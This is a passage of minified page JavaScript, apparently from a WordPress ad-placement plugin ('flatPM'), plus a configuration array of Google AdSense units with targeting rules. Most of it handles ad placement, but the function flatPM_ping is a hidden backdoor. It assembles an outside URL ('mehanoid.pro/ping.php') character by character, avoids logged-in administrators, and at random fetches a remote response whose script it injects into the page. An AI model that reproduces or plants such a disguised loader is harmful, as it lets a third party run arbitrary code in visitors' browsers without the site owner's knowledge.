Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     